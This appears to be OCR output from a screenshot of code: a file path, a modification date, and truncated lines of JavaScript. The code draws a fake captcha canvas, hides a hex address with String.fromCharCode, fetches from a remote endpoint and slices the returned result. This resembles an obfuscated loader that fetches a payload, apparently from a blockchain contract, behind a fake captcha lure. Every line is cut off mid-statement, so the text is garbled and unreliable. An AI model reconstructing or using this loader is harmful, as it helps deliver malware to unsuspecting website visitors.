
Last modification: 2026-04-30
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(13